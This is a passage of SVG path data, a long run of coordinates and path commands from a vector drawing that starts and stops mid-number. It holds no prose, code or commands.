4-.11-.06,0-.02.03,0,.03,0v-.06s.05-.03.07-.05c0-.07.06-.09.07-.02,0-.08.02-.04.03-.04,0-.08-.03-.03-.04-.07,0,0,.02,0,.03,0,0-.12-.03,0-.05-.01-.05-.02-.11-.16-.17-.03,0,0-.01-.02-.01-.05-.25.13-.13.17-.06.18-.02.05-.02.14.06.12,0,0,0,.01,0,.02-.43-.16-1.33-.14-1.18-.63,0,.04.04-.04.04,0-.07,0,1.31,1.1.61.02-.01.09-.1.12-.13-.03,0-.02.02-.02.03-.02.04.24.03,0,.04,0,.12,0,.17.02.3,0,0,.02,0,.05,0,.05,0-.06.03,0,.03-.07.02.12.06.03.07.07,0-.03,0-.04,0-.05.03.06.08.08.11.01.02,0,.03.06.04,0,0,.06,0,.06.03.05,0-.03,0-.06,0-.07,0,.11.06.03.06.12.01-.11.06-.03.07,0,0-.03,0-.06.01-.05-.02.04.02.12.02.03,0-.05-.02.05-.02-.02.01-.02.02-.04.03-.05,0,.08.04.01.05.05-.02.05-.05-.05-.05.06.24.03.4-.05.56.06.01-.06-.03-.05,0-.07,0,.02.02,0,.02.05.02.01,0-.06.03-.05,0,.05.01,0,.02.07,0-.05.02.02.04,0,0-.05.01-.07.03-.09,0,.04.03,0,.05.02,0,.05.02.07.03.12.02-.05.06.04.1.01,0-.06,0-.08,0-.12,0,.05.01.04.01.07-.01,0-.02.02-.01.05.08,0,.2-.05.27.02,0-.1.04.01.04-.07-.03-.02-.11-.01-.14-.01v-.05c-.03.09-.03-.01-.05-.02-.02,0-.04.07-.05.07-.02,0-.03-.14-.05-.05,0-.04-.01-.07-.03-.07,0,.02,0,.05,0,.05,0-.07-.06-.06-.07,0,.04-.05.02.07.05,0v.07s-.02,0-.03,0c.03-.09-.05,0-.03-.14-.14-.02-.25.05-.39-.05,0,.02,0,.05,0,.05,0-.09-.09-.05-.1-.08.04-.1.12.07.15-.08-.12-.04-.2,0-.29-.02.01,0,.02-.01.01-.06-.03.02-.03.02-.06,0,0,.02,0,.02,0,.03,0-.01-.01,0-.01-.03-.07.03-.1-.04-.15,0v-.05s-.03.04-.05.05v-.05s-.03.1-.05.04c.01,0,.02,0,.02-.04-.06-.03-.1-.02-.15-.01-.02.02,0,.06,0,.07,0,.02-.02.02-.02-.02,0-.03.02-.02.01-.07-.02-.02-.05-.01-.05.06.02.02.03-.05.03,0-.02.06-.1.05-.13.02,0-.04.03-.01.03-.07-.03-.02-.05,0-.07,0,0,.05.04.04.01.07,0-.06,0,.05-.02.02,0-.04,0-.1-.03-.09-.01.08.03.02.02.09-.02-.03-.06-.02-.06-.1-.03.02-.04,0-.07,0,.01.08.04.06.05.1-.02-.03-.07.02-.06-.12-.02-.01-.01.06-.03.07-.03-.1-.11-.03-.16-.01,0-.02,0-.04-.01-.05,0,.03-.02.05-.03.05-.01-.01-.03-.03-.05-.03-.12,0-.28.09-.36.05-.02,0-.03-.05-.05-.05-.02,0-.05.05-.07.04-.18-.07-.38.07-.58-.06,0,0,0-.03,0-.03-.01.1-.07.07-.1.06.01,0,.03,0,.04,0,0-.07-.03-.02-.03-.09.02.04.03-.03.05-.04,0,.02,0,.02,0,.05.03.02.02-.06.04-.07,0,.03,0,.07.02.07.03-.02.02-.04.05-.07,0,.04.02.07.04.07,0-.06-.02-.04-.02-.07.02-.01.03.03.04,0,0,.06.01.05.02.07,0-.08,0,.04.03,0,0-.03-.01-.04,0-.05,0,.07.05.04.05.1,0-.02,0-.04,0-.05.03,0,.05,0,.05.03,0-.02.01-.02.02-.03,0,.02,0,.02,0,.05.02,0,.03,0,.03.02.01-.14.07,0,.08-.09-.03-.06-.14.03-.16-.05.06-.03.1.02.13-.04-.01-.06-.05.05-.05-.05.04.04.07-.07.09.03-.02,0-.02-.03-.04-.02,0,.05,0,.04,0,.09.03-.03.04-.01.07-.02,0,.06-.03.03-.04.04,0,.08.07.04.09.03.02,0,.03.04.04.05,0,0,0-.04,0-.04.1.06.28.02.38.02-.02-.07,0-.02,0-.09-.01,0-.04.03-.03-.03.03-.01.04.04.05.07,0-.06-.02-.07,0-.09.03.03.11.05.13,0,0,.03,0,.05,0,.07.04-.03.05-.03.09,0,0-.03,0-.06,0-.07,0,.05.02-.02.03,0,0,.09.01.03.03.03,0,.02,0,.02,0,.05.01,0,.02,0,.03,0,0-.02,0-.05,0-.05,0,.08.12.09.13.01-.02-.04-.05.03-.06-.03,0-.03.02-.01.01-.05-.01,0-.01-.02-.02-.03-.06.05-.14.05-.22,0,.15-.03.23-.02.35-.02,0-.1-.03-.02-.05-.08.04-.07.09.02.13-.06,0,.1.02,0,.03.07-.03,0-.02.06-.04,0,0,.1.04.04.05.07v.03s-.06-.01-.1,0c0,.11.04-.01.05.05v.04s-.06-.03-.09-.01c0-.01.02-.07,0-.07,0,.07-.01.03-.03.02.02.08,0,.06,0,.12.04-.04.07,0,.13,0,0-.05,0-.04,0-.09.01,0,.05-.03.05.03-.01,0-.03,0-.04,0,.09.15.3.11.35.09,0,.05.04.03.07.07,0-.06-.01-.04-.01-.07.05-.06.04.08.09.07,0-.03,0-.06,0-.07,0,.08.02.1.04.14.09-.08.19.04.31-.01v.05c.1.02.17,0,.27,0,0,.02,0,.02,0,.05,0,0,.02,0,.03,0,0-.03,0-.04,0-.05.01,0,0,.05.01.05,0-.02,0-.05,0-.05.01,0,0,.08.02.07.03-.02,0-.08.03-.07,0,.02,0,.03,0,.07.14,0,.2.03.29.04v.05s0-.08.02-.07c0,.09.02,0,.04-.02,0,.02,0,.05,0,.09.02,0,.03,0,.03.02,0-.1-.02-.03-.03-.07,0-.02.04-.04.05,0,0,0-.02,0-.01.04.01,0,.01.02.03.02,0-.03,0-.09,0-.09.03.06.05-.01.09,0,.02.02-.01.07,0,.09.01-.02.04,0,.05-.09-.04,0,.01-.05-.02-.1-.01.09-.03-.04-.05.04,0,0,0-.07-.01-.07,0,.04-.02.11-.04.05,0,0,.02,0,.01-.04-.04-.07-.1.02-.12-.06-.02,0-.02.03-.03.05,0-.04,0-.06-.02-.05,0,.03,0,.06-.01.05-.02,0,0-.08-.02-.05,0,.03,0,.04,0,.05,0-.09-.05.01-.05-.08-.05.04-.07-.04-.11.02-.06-.09-.15.01-.23-.06,0,.02,0,.05,0,.05-.01-.03-.04-.01-.04-.07,0,.04-.02.04-.03.07-.03-.13-.11.05-.15-.05-.02.07-.05,0-.08-.01.09,0,.15-.01.24-.01-.05-.14-.23.04-.28-.09-.01.07-.02-.03-.02.05-.01,0-.02-.02-.01-.05-.05.02-.1-.03-.13.06,0-.02,0-.02,0-.05-.04,0-.04-.01-.06.04-.08-.1-.21,0-.29-.04.03-.08.1.04.14-.08-.04-.03-.11.03-.14-.03,0-.03.01-.04.02-.05.01,0,.02.03.03.05.13-.06.26.03.43-.04,0,.13.07.06.1.08,0-.08-.02-.02-.03-.09.02,0,.04.04.04-.04-.14-.02-.24,0-.34-.04,0-.03.02-.09,0-.1,0,.01,0,.02-.01.02,0,.03,0,.09,0,.09,0-.06-.02-.02-.03-.05,0,.02,0,.05,0,.05,0-.03-.03-.01-.05-.03,0,.03,0,.03.01.05-.01,0-.03,0-.03-.03,0,0,0-.01,0-.04-.03.03-.01-.05-.03-.03,0,.03.01.04,0,.05-.05-.12-.26.03-.31-.13,0,.13-.05.01-.07.07,0-.07-.06-.09-.07-.01,0-.04,0-.06-.02-.05,0,.02,0,.05,0,.05-.02-.09-.13,0-.19-.08.05.03.1,0,.17,0-.02-.09-.07,0-.09-.08.07.01.11-.05.15.02-.02-.02-.04.01-.04.06.08.02.19-.02.26-.03.07-.01.26.06.29.02-.02.1.02-.04.02.07.02-.04.04,0,.07,0,0-.05,0-.09.02-.07-.01.14.08,0,.11.1.02,0,.05-.07.06,0,.02-.04.02-.09,0-.1.01.01.04-.02.05.02-.04,0,0,.06-.02.11.02.03,0-.06.02-.05v.05c.16,0,.3.1.43.05,0,.05.01.07.03.07.01-.06-.03-.07,0-.09.02.05.04,0,.05.07.02-.03,0-.07.01-.09.02-.01,0,.08.03.09.03-.02.04.04.09.01,0-.03-.02-.06,0-.07.01.01,0,.11.03.09,0-.12.04-.07.06-.11,0,.03,0,.05,0,.07,0-.01-.04-.04-.03.02.25.06.55-.05.75.02,0,.04-.03-.04-.03.04,0,.04.02,0,.03.02,0-.11,0-.15.01-.23-.01,0-.01-.02-.02-.03,0,.03,0,.07-.01.09,0-.11-.03,0-.02-.1-.03.04-.03-.05-.05.02,0-.07-.04-.02-.05-.03,0-.03,0-.04,0-.07.07.03.11-.05.15.05,0-.03,0-.06.01-.05-.02.08.03.05.04.07-.02.05,0,.07.01.09-.02.02,0,.06,0,.07-.02,0-.01-.07-.03-.07,0,.1,0,.05-.03.04,0,.03,0,.04,0,.07.01.01.02.06.01.12.06,0,.17-.02.21,0-.03-.11-.1-.03-.13-.08.09-.03.23-.05.3,0,.08-.07.12-.02.19,0-.01,0-.03-.02-.03.04,0,.05.03-.03.03.02,0-.03,0-.06,0-.07.08-.04.11.03.18,0,0,.04,0,.06.01.07.07.07.15-.03.23,0,0,.03,0,.08.03.07,0-.03,0-.04,0-.05,0,.02.01,0,.03.03,0-.05.01-.04.02-.05,0,.02,0,.04.01.05.02-.08.07.05.09-.04,0,.05.01.04.03.05,0-.03,0-.03-.01-.05.01,0,.01-.02.03-.02,0,.03,0,.04,0,.07.05.02.08-.04.11.05.01-.1.07,0,.1-.06,0,.03,0,.06.01.05.02,0-.01-.06,0-.05,0,.05.01.02.02,0v.05c.08.02.19,0,.31-.01.08,0,.17.06.22-.05-.03.03-.01-.07-.03-.07,0,.02-.01.04-.02.05,0-.09-.08,0-.09-.08-.05.11-.16.04-.21,0,0,.05.01.1,0,.1-.01,0-.02,0-.03-.02.01,0,.02-.02.01-.05-.03.01-.08.04-.11-.01,0,.07-.02.03-.03.07,0-.02,0-.03-.01-.05,0-.03.04,0,.03-.05-.01,0-.03,0-.04,0,0,.11-.05.03-.07.07,0-.02,0-.03,0-.07-.05-.02-.13-.03-.18-.03,0-.09-.03-.05-.04-.09.04-.03.08,0,.11-.06,0,.03,0,.07.03.05,0-.03-.02-.06,0-.07,0,.06.03.02.05,0,0,.04-.02.05-.01.11.03.02.02-.06.05-.05,0,.09.05.08.07.05,0-.04-.02-.09,0-.1.03-.03,0,.1.02.1,0-.02,0-.01,0,.02.06-.02.18.06.23-.06-.02,0-.04,0-.05-.03.03.02.05-.03.07.01-.01,0-.02.02-.02.05.04,0,.07.05.1-.04.01.02.01.06.03.05,0-.12.03.02.06-.02,0-.03,0-.03-.01-.05.09-.09.16,0,.27-.06,0,.04.02.03.02.07-.02,0-.11-.04-.13.06.03.04.06-.04.07.03-.02-.03-.03,0-.05.04-.01-.07-.04,0-.07-.01,0,.08-.02.05-.02.11.01.06.03,0,.03.07.04-.13.1.06.13-.04,0,.12.09-.03.11.1-.02-.01-.02,0-.04-.02,0,.04.01.04,0,.09.05-.02.08,0,.11-.04,0-.03,0-.11.01-.09,0,.04-.01.04,0,.09.07-.02.15-.01.19-.1.06.1.15-.08.25,0-.09.07-.17.11-.24.15,0,.08.03.03.04.07-.03,0-.07.03-.09-.01.01,0,.03.02.03-.04-.02-.03-.03,0-.05,0,0,.06.02.01.01.07-.03-.02-.05,0-.07-.07,0,.03.01.04,0,.05,0,0,0-.03,0-.05-.09.07-.17.04-.25.08,0,.07.03.05.05.08,0-.02,0-.04,0-.05.01.03.02,0,.03,0,.04.06.08,0,.14.01,0,.03,0,.04,0,.07.01,0,.02,0,.03,0,0-.03,0-.06,0-.07,0,.02.02,0,.02.05.06-.11.16-.03.21-.03,0,.02-.02.04,0,.07-.03.05-.06-.05-.06.07.02-.01.06-.05.05.03.04-.04.07-.03.11-.02,0,.04.02.06,0,.07-.03,0-.06-.02-.07.06.07,0,.13-.01.19-.03,0-.02,0-.04,0-.05.01,0,.01-.02.03-.02,0,.03-.02.02-.01.07.04,0,.07.04.09-.04,0,.06.03.02.04.03,0-.04,0-.07.01-.07.06,0,.12-.01.17-.06,0,.06.02,0,.03.05-.01-.09.01-.01.03-.05,0-.02,0-.05,0-.07-.02.03-.02-.03-.02-.05.03-.08.12-.01.12-.11,0-.05-.03.01-.03-.03.03.03.03,0,.04.03Zm-.44-1.01s-.04.04-.05.02c0-.04.04,0,.05-.02Zm-3.06-.38s.03-.01.03.05c-.01,0-.03,0-.03-.05Zm1.61-.67s-.02.07-.05.06c.01-.07.02-.03.05-.06Zm.68-.59c0,.05.02.02.01.09-.03-.04-.02-.08-.07-.05,0-.07.04-.02.05-.04Zm-2.68-1.65s-.03,0-.01.05c-.04,0-.04-.05-.07,0,0-.02,0-.04-.02-.03.03-.04.07,0,.11-.02Zm-.49-.33s0,.05.01.05c-.02.06-.03-.04-.07-.03-.01-.05.04,0,.05-.02Zm.54-.41c.07-.05.09.05,0,0h0Zm0-.05c0,.06-.04.08-.04,0-.02.04-.02.02-.06.02.02-.1.07.02.1-.02Zm-.2-.04s.03,0,.03-.04c0,0,0,.02,0,.05-.02.01-.03-.02-.05-.03,0-.03.03-.03.02.02Zm-.07-.33c-.01.08-.07-.02-.1.02.01-.04.07-.04.1-.02Zm-.52.11s.04-.02.05,0c-.02.04-.04,0-.05,0Zm.33-.17s-.14.08-.17-.08c.05.07.12-.02.17.08Zm-.16.41s-.04-.06-.05,0c0,0-.01-.07-.02-.02-.02-.03.06-.07.07.01Zm-.1-.54c0,.08-.05,0-.05.07-.02-.03-.05-.03-.09-.03.03-.11.1,0,.15-.04Zm3.4-1.87s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0Zm0,.36s0,.01,0,.02c-.01,0-.03,0-.03.04,0,0,0,.02,0,.04-.01,0,0-.07-.02-.07.02-.05.03,0,.05-.02Zm-.09-.05s.01.06.01.09c0,0-.01,0-.01-.02,0,0,0,0,0,.02,0,0,0-.01,0-.01,0-.03.01-.06.01-.08Zm-.74-.46s0-.03,0-.03c0,0,0,.02.01.03,0,0-.01,0-.02,0Zm.13,0s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm.03.02s0-.01,0-.02c0,0,0,0,0,.02,0,0,0,0,0,0Zm.02,0s0,0,0,0c0-.01,0-.03,0-.04,0,0,0,.02,0,.02,0,0,0,.02,0,.02Zm-.15.95s0-.02,0-.03c0,0,0,.01,0,.02,0,0-.01,0-.01,0Zm.06-.01s0-.02,0-.02c0,0,0,.02,0,.03,0,0,0,0,0,0Zm0-.24c0,.08.04-.03.04.05,0,.01,0,.02,0,.03,0,0,0,0-.01,0,0,0,0,0,0,.01-.03.06-.07.05-.1.02.03-.03.05-.09.08-.12Zm-.24-.35s0,0,.01-.01c0,0,0,.02,0,.03,0,0-.01,0-.02,0,0,0,0-.01,0-.02Zm-.3,0s0,0,0,.01c0-.04-.02-.07,0-.09,0,.05.03.01.02.07,0,0,0-.01.01-.02,0,0,0,.02,0,.04,0,0,.02,0,.02,0-.01,0-.02,0-.02.04,0,0,0,.01.01.02,0,.02-.01.03-.02.05,0-.07-.03-.02-.05-.09,0-.05,0-.03.02-.04Zm-.06.03s.03,0,.04.02c-.01.02-.02,0-.04.04v-.06Zm0,.04s-.04.03-.04-.05c.01.02.04-.01.04.05Zm-.15-.21s.03,0,.04.05c.01-.01.01-.03.01-.05,0,0,0,0,0,0,0,.03,0,.08.01.06.02,0,0-.07.02-.07,0,.06,0,.07,0,.1,0-.05.02-.05.04-.05,0,.03,0,.03,0,.05-.05,0-.1.02-.14,0,0,0,0,0,.01-.02,0,0-.03-.03-.03-.07,0,0,.01,0,.02,0Zm-.13,0s.02.03.03.06c.02,0,.04,0,.05-.04,0,0,.03.05.04.07,0,0,0,0-.01,0,0,.08-.02.02-.03.06,0-.02,0-.03,0-.06-.03.03-.1-.01-.17.01.02-.06-.01-.04-.02-.07.05,0,.08,0,.11-.02Zm.28-1.06s-.03,0-.03.05c0,0,0-.03,0-.05.01,0,.02,0,.04,0Zm-.08.09s0,.04,0,.08c-.01,0-.02,0-.03,0,0-.07-.02-.03-.01-.09.02,0,.03.02.05.01Zm-.08-.08s-.01.03-.02,0c0,0,.01,0,.02,0Zm-.14.26s0,0,0,0c0-.02,0-.05.01-.04,0,.02,0,.03,0,.05,0,0,0,0,0,0,0,0,0-.01,0-.02Zm-1.75,1.73s-.01-.03-.03-.02c0-.04.03-.02.03-.05.02,0,0,.03,0,.07Zm0-.2s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm.01,0s0,0,0-.01c0,0,0,0,.01,0,0,0,0,0,0,.01,0,0,0,0-.01,0Zm.01,0s0-.01,0-.02c.02,0,.03-.01.05,0,0,.01,0,.02,0,.02,0,0,0-.01,0-.02,0,0,0,0,.01,0,0,.02,0,.03,0,.04-.02,0-.03-.02-.05-.04,0,.01-.02.02-.03.02Zm.08-.7s0,.03,0,.09c.03-.01.06.02.07,0-.04.01-.08,0-.13,0,0-.01,0-.02,0-.02.02.05.02-.01.03-.04,0,.03,0,.06.01.05,0-.03,0-.09,0-.09Zm.08.67s0,.06,0,.09c0,0,0,0-.01,0,0-.03,0-.09-.01-.09,0-.01,0-.02.01-.02,0,0,0,0,0,0,0,0,0,0,.01,0Zm-.03.02s0,.03,0,.05c0,0,0,0-.01,0,0-.02,0-.03-.02-.02,0-.04.02,0,.03-.02Zm-.09-.65s0-.09,0-.12c.02,0,.03.02.03.07-.01-.03-.04-.02-.03.05Zm.22,1c-.06-.03-.11-.11-.15-.05-.01-.02-.01-.07-.04-.05.04-.06.14.03.16-.02.01,0,.01.05.03.03,0,.05,0,.05,0,.09Zm0-.34c0,.09-.03.02-.05.06,0,0,0,0,0,0,0,0,0-.02,0-.02,0,0,0,0,0,.01,0,0-.01,0-.02,0,0-.02,0-.06,0-.09.01,0,.02,0,.03,0,0,0,0,0,0,.01,0,0,0,0,0-.01.03,0,.07,0,.1,0,.05.02.11.06.16.08-.03,0-.06,0-.09.03,0-.02,0-.03,0-.06-.02-.01-.01.05-.03.06-.02-.07-.08,0-.11-.08Zm.09.32s0,0,0,0c0,0,0,0,0,0h0Zm.03-.01s0-.04.01-.06c0,.02,0,.04,0,.07,0,0,0,0-.01,0Zm-.02-.17s.05,0,.07,0c0,.07-.03.02-.07,0Zm.79.18s0,0,0,0c0,0,0,0,0,0,0,0,0,0-.01,0Zm.02.06s0,0,0,0c0,0,.01,0,.02,0,0,0-.01,0-.02.01Zm-.03-.15s.01-.02,0-.04c0,0,0,0,0,.01,0,0,0-.02,0-.03,0,0,.02,0,.03,0,0,0,0,.02,0,.03,0,.02,0,.04-.01.05,0,0-.01,0-.02,0,0,0,0,0,0-.01Zm0,.06s0,0,0,0c0,.01,0,.03,0,.04,0,0,0,0,0,0,0-.02,0-.04,0-.05Zm0-.12c-.02.1-.05.07-.09.04,0-.05.05-.01.09-.04Zm-.19.09s.03.02.05.03c0,0,0,.02,0,.03.03.02.05-.02.06.03-.07.04-.15.06-.21-.02.02-.04.06.04.06-.04-.05-.05-.1,0-.13,0,0,.08.02.07.03.03,0,.02,0,.03,0,.06,0,0-.01,0-.02.01-.01,0-.02,0-.03,0,0-.05.01-.11-.02-.13-.01.01,0,.09-.01.09,0-.04,0-.04,0-.07-.01.01-.05-.02-.04.04,0,0-.01,0-.02,0,0,0,0-.02,0-.03-.01,0-.02,0-.03-.02,0,.01,0,.03,0,.04-.01,0-.02,0-.03-.02,0,0,0,0,0,0,0,0,0,0-.01,0,0,.02,0,.03,0,.04,0,0,0,0,0,0-.02-.08-.09-.12-.14-.08,0-.05,0-.1,0-.13.04,0,.07,0,.1-.02,0-.02,0-.03,0-.04,0,0,.01,0,.02,0,0,.04.03.06.04.04,0,0,0,0,0,0,0-.01,0-.03,0-.04,0,0,0,.02,0,.03,0,0,.02,0,.03,0,0,0,0,0,0-.01,0,0,0,0,0,0,0,0,0,0,0,0,.01.02.02.01.03,0,.1.05.18.09.26.13-.01,0-.02.03-.02.07.02,0,.02-.04.05-.02,0-.02,0-.03-.01-.04Zm-.37-.2s0-.04.01-.03c0,.01,0,.03,0,.04,0,0,0,0-.01,0Zm-.06-1.38c-.05-.02-.1-.03-.15-.02,0-.04-.02-.06-.04-.07.01,0,0-.04,0-.06.03.01.04-.02.05-.06,0,.03.01.06.03.05,0-.05.02-.01.03-.06,0,.02-.02.07,0,.06,0,0,0-.02,0-.04,0,0,0,0,0,0,0,.02.01.01.02.03h0s.04.03.06.03c0,.01,0,.02.01.02,0,0,0,0,0-.01.01,0,.03,0,.04,0,0,.02.02,0,0,.06.01,0,.02,0,.03,0,0-.06-.02-.03-.01-.06.02.08.09.06.15.07,0,.03.01.05.02.06-.02,0-.04.02-.05.06,0,0,0,0,0,0v-.06s-.01-.05-.03-.03c-.02-.02,0,.06-.03.04-.04-.03-.1-.04-.16-.04Zm.12.04s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm-.04.42c-.05.11-.09,0-.16.02-.02-.04-.05-.06-.07-.07.03,0,.06-.01.09,0,0,0,0,.02,0,.03.03,0,.04,0,.06,0,0,0,0,0,0,0h0s0-.01,0-.02c0,0,0,0,0,.02,0,0,0,0,.01,0,0,.05.04.02.06.03Zm-.18-1.53s.03.02.04.02v.07s0-.03,0-.05c0,.02-.01.04-.02.05-.02-.01-.03-.03-.04-.04,0,.02,0,.04,0,.05,0,0-.01,0-.02,0,0-.02,0-.05,0-.09.01.01.03.01.04.04,0-.02,0-.03,0-.04Zm-.08,0s.01-.01.02-.02c0,0,.01.02.02.02-.01.02-.02,0-.04,0Zm.53,1.14s-.03.05-.05.05c0-.02,0-.04,0-.06,0,0,.02,0,.02-.03,0,.02.02.03.03.04Zm-.1.5s.03.04.03.07c0-.01,0-.03.01-.05.04.08-.05.12-.05-.01Zm.03-1.57s.01-.03,0-.04c0,0,0,0,0-.02.01,0,.01.04.02.07-.01.02-.02.03-.02-.01Zm.08,2.33s.03-.02.04-.04c0,.02,0,.05.01.07-.02,0-.04-.02-.05-.03Zm.05-.6s0,0,0,0h0s0,0,0,0Zm.06-.44s0-.02,0-.03c0,0,0,0,0,0h0s0-.01,0-.01c-.01-.02-.02-.06-.03-.11,0,.03,0,0-.01-.02,0,.06,0,.09,0,.12-.01,0-.03-.01-.04-.02.01-.02.02-.04.02-.1-.02.01-.03.05-.04.08-.01-.01-.03-.02-.04-.03.02-.02.03-.03.05,0,0-.03,0-.04.02-.06.02.01.05.01.07,0,0,.02.02.03.02.03,0,0,0,0,0,.01,0,.04.04.01.04,0h0s.01,0,.02,0c.01.03.03.03.05.02,0,.04.02.03.03.03,0,.02,0,.02,0,.04-.05.01-.08,0-.12,0,0,.02,0,.03,0,.04,0,0-.01,0-.02,0Zm.06.05s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm.03.03s0-.03,0-.04c0,0,0,0,0,0,0,.02,0,.03,0,.04h0Zm0,.37h0s0-.02,0-.03c0,0,0,0,0,0,0,.01,0,.02,0,.03Zm.04-.41s0,.03,0,.04h0s-.01,0-.02.01c0-.01,0-.02,0-.03,0-.01,0-.02,0-.04,0,0,.02,0,.03,0,0,.02-.01.02-.02.02Zm.07.41s0,0,0,0c0-.02,0-.03-.01-.03,0-.02,0,0,0,0,0,0,0,0,0,0,0,0,0,.01,0,.02,0,0,0,0,.01-.01,0,.01,0,.02,0,.03Zm0-.36s0,0,0,0h0s0,0,0,0Zm.07.36s-.02,0-.03,0c0-.01,0-.03,0-.06,0,.01.01.01.02.02,0,0,0,0,0,.01h0s0,.02,0,.03Zm.11.04s0-.01-.01-.02c0,0,.01,0,.01.02,0,0,0,0,0,0Zm.02-.05s0,0,0,0c0,0,0,0,0,0h0Zm.03.01s0,0,0,0c0,0,0,.01,0,.02,0,0,0,0-.01-.02Zm.18-.12s-.03,0-.04-.03c0,.06-.02.13-.04.16,0,0-.02,0-.03,0,0,0-.02-.02-.03-.04,0,0,0,0,0,0h0s-.04-.06-.06-.02c-.04-.06-.09-.09-.15-.11.03,0,.07-.01.09-.01.04.03.08.03.12.02,0,0-.01-.01-.02-.02.05,0,.09,0,.13-.03,0,.04.02.03.01.09Zm-.21-.23s0-.06.02-.05c0,.02,0,.03,0,.07.02.01.04.03.06.04-.04,0-.09.02-.13-.03,0,.02,0,.04,0,.06,0,0,0,0,0,0,0-.04-.03,0-.02-.07-.02,0-.04.02-.05.02,0,0,0,0,0,0-.03,0-.05-.01-.08-.03,0-.02,0-.03.02-.03,0-.04,0-.06-.01-.08,0,0,.01,0,.02,0,0,.05,0,.1.01.08,0-.08,0-.05.01-.07,0,0,0,0,.01,0,0,.02,0,.03,0,.06.03-.08.02.05.06,0,0-.02,0-.03,0-.04,0,0,0,0,0,0,0,.02,0,.04.01.05,0-.04.02.02.03,0,0,0,0-.01,0-.02.02.01.03.03.04.05Zm-.18-.63s0,0,0,0c0,0,0,.01,0,.02,0,0,0,0,0-.01Zm.02,0s.01-.02.03-.02c0,.01,0,.03,0,.04,0,0,0,0-.01,0,0,0,0-.01-.01-.02Zm.06,0s.03,0,.04,0h0s0,.02,0,.03c0,0,0,0,0-.01h0s-.03.01-.04.04c0-.02-.01-.03-.02-.03,0-.02.02-.03.03-.03,0,0,0,0,0,0,0,0,0,0,0,0Zm.4.11h0s0,0,0-.01h0Zm.04,0s0-.03,0-.04c0,.02,0,.03,0,.04,0,0,0,0,0,0Zm.02-.36s0,0,0,0c-.02,0-.05,0-.07,0,.01-.03.05-.02.07,0Zm-.18-.18s.01.01.01.03c.02,0,0-.08.02-.05.02.07.08.07.1.05,0,.03,0,.04,0,.05-.06-.02-.12-.03-.15.02v-.09s-.01,0-.02,0c.01,0,.02,0,.04-.01Zm-.04.01s0,0,0,0c0,.03,0,.06,0,.07,0,0,0-.02,0-.03,0,0,0,0-.01,0,0,0-.01-.02,0-.05-.01,0-.01.03-.02.04,0-.03,0-.04,0-.06.02,0,.04.01.06.01Zm-.1-.28s0,0,0,0c0,0,0,0,0-.01,0,0,0,0,0,0Zm-.17-.08s0,.03,0,.04c0,0,0,.01,0,.02,0-.02,0-.03-.01-.04,0,0,0-.01.01-.01Zm-.09.14s0,0,0,0c0,0-.01-.01-.01-.02,0,0,.02.01.02.02Zm-.02-.03s0,0,0,.01c0,0,0,0,0,0,0,0,0,0,0,0Zm-.02,0s0,.04,0,.08c.05.01.05-.02.09,0,0,0,0,0,0-.01,0,0,.02,0,.03,0,0,0,0-.02.01-.04,0,0,0,0,0,0,0,0,0,0,0,.01,0,.01.02.02.03.02,0,0,0,0,0,0,.03.01.05,0,.08,0,0,.01,0,.02-.01.04.01.06.02-.03.05.03-.02.09.03.07.05.05,0,.01,0,.03,0,.05,0-.01.02,0,.03,0-.03,0-.02.02-.05.06h0s-.02-.01-.03-.02v-.07s-.01.04-.01.06c0,0-.02,0-.03-.01-.04-.05-.1-.07-.15-.11,0-.04-.02-.05-.03-.02,0,0-.01,0-.02-.01,0,0,0,0-.01.02-.01-.02-.03-.02-.05-.01-.06-.09-.15-.13-.21-.14.06.01.14.03.22.03Zm-.17-.14s0,0,.01,0c0,.02-.02.04-.02.01,0-.01,0-.02,0-.02Zm-.19-.23s0,0,0,0c0,0,0,0,0-.01,0,0,0,0,.01,0h0s0,0,.01,0c.03.03.07.09.12.07,0,.12-.06-.05-.06.07,0,.04.05,0,.07.01,0,0,0,0,0,0-.02.03-.04.03-.07.03,0-.11-.06-.08-.06-.03,0,.05.05-.02.05.03-.02,0-.04,0-.05,0,0,.03,0,.05,0,.06h0s-.01-.06-.02-.08c0,0,0-.02,0-.02,0,0,.01,0,.02-.02,0-.03,0-.05-.02-.05,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0-.02.02-.02.01-.05.02-.01,0,.06.03.03,0-.08-.05-.08-.06-.07,0,0,0-.01.01-.02Zm-.02.08v.04s0-.01-.01-.02c0,0,0-.01.01-.01Zm-.01.23s.04.01.05,0c0,.01.02.02.02.04-.03.03-.04-.02-.08.02,0-.03,0-.05,0-.07Zm-.01.02s-.01-.05-.01-.08c0,0,0,0,0,0,0,.02,0,.03.01.05,0,0,0,.02,0,.03Zm0-.24s0,.04,0,.05c-.02-.02-.05-.04-.07-.05.02-.02.06.04.08,0Zm-.17-.08s.05,0,.09,0c0,.05,0,.05,0,.08-.04-.02-.08-.02-.12-.03,0-.01.02-.02.02-.05Zm-.01.28c.01.06.04.02.05.05,0,.01,0,.02,0,.03,0-.01-.02-.01-.04,0-.01-.01-.02-.03-.02-.05,0,0,.01,0,.01-.02Zm-.14-.38s0,0,0,.02c0,0,0,0,0,0,0,0,0-.02,0-.02Zm-.41-.14s0,.03,0,.06c0,0,0-.02,0-.05.01.05.04.03.06.06,0-.01,0-.03,0-.04,0,0,.01,0,.02,0,0,0,0,0,0,.02,0,0,.01,0,.01-.02.02,0,.04,0,.05,0,0,0,0,.02,0,.03.02,0,.02-.01.03-.01.01.01.03.03.04.03,0,0,.01,0,.03-.01,0,0-.01,0-.02.04.04.04.07,0,.11.01,0,0,.02.01.02.02,0,.02,0,.02,0,.05.02-.01.05.02.06.01,0,0,0,0,0,0,.03.03.1-.04.1.08-.01,0-.01-.01-.01-.03-.05.03-.11,0-.16-.03,0,0,0-.01,0-.01,0,0,0,0,0,0-.08-.05-.16-.11-.25-.07,0-.11-.09-.02-.11-.1,0,0,0,0,.01,0,0-.03,0-.05,0-.06Zm.27,1.43s.04-.01.04-.06c0,.06,0,.06-.01.1-.01,0-.02-.01-.03-.03Zm.02.48s0,.02,0,.04c0,0,0,0,0,0,0,0,0,0,0,0,0-.01.01-.02.02-.03Zm-.05-.54v.06s0-.08.03-.06c0,.02,0,.03,0,.06,0,0,0,0,.01,0,0,.01,0,.03,0,.03-.01-.02-.03-.03-.04-.05,0-.02,0-.02-.